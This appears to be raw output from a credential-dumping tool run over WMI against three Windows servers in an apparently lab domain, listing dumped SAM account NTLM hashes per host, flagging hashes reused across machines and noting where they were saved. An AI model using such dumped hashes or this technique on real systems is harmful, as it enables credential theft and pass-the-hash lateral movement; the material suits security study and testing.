 [!] Commands will not be run with modules. Setting command to NULL
WMI 10.10.10.100 DC01.Security.local Windows Server 2019 Standard Evaluation [+] SUCCESS Pwned!
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0c564715b06bb035a87e91b9f71488a3:::
Guest:501:c705e26a909fc84ae78e34caab9f0e50:f596a2305a49084372916529b629c286:::
DefaultAccount:503:07006550d641bafa0e10c496d520651b:96305988c3f686f0452f495d5af02ac4:::
WMI 10.10.10.50 SQL-SRV.Security.local Windows Server 2019 Standard Evaluation [+] SUCCESS Pwned!
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:13df194f96375011e3cd9e0807f12775:dce86e91891e0d90210904d2ab17f6ae:::
DefaultAccount:503:871491020b0a2d593c26a953beb0807c:7c613eef7f439b53fd2932c75ec4c2af:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:1acde2d0894616293bea843ab204b0b4:::
TestAdmin:1001:aad3b435b51404eeaad3b435b51404ee:97dca65ac02b98418a941d321521bc0f:::
App1:1002:aad3b435b51404eeaad3b435b51404ee:f4acee0346494381a1ed2fcdc56ed838:::
HashCatTest:1003:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
DupeAccount:1004:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
testacc:1005:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
WMI 10.10.10.20 SRV02.Security.local Windows Server 2019 Standard Evaluation [+] SUCCESS Pwned!
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:bb8a99fd833b9df83fde40c78e1e87cb:861326fe9bb528f117f16cd249a8053b:::
DefaultAccount:503:c06d8c57b203ef00b02afc9e416f0fb5:9688dcb9827a8b4db94d9be564336de9:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:2aae2c1f21fd527b9f4ecdc3d50cef7b:::
srv02_localacc:1000:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
dupeaccount:1001:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
testacc:1002:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Hashes which are valid on multiple computers
Computers: SQL-SRV,SRV02
Administrator:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:
Computers: SQL-SRV,SRV02
DupeAccount:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:
Computers: SQL-SRV,SRV02
testacc:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:
All collected SAM Hashes (Unique)
[DC01]Administrator:500:aad3b435b51404eeaad3b435b51404ee:0c564715b06bb035a87e91b9f71488a3:::
[SQL-SRV]Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[SQL-SRV]App1:1002:aad3b435b51404eeaad3b435b51404ee:f4acee0346494381a1ed2fcdc56ed838:::
[SQL-SRV]DupeAccount:1004:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
[SQL-SRV]HashCatTest:1003:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
[SQL-SRV]testacc:1005:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
[SQL-SRV]TestAdmin:1001:aad3b435b51404eeaad3b435b51404ee:97dca65ac02b98418a941d321521bc0f:::
[SRV02]Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[SRV02]dupeaccount:1001:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
[SRV02]srv02_localacc:1000:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
[SRV02]testacc:1002:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
All SAM hashes written to C:\Users\srv01_user\PME\SAM\.Sam-Full.txt